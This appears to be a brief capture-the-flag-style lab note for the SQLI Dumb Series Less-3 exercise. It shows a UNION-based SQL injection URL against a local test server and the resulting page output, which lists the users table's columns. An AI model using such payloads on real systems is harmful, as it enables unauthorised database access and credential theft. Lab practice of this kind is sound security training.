 127.0.0.1:8080/Less-3/?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-3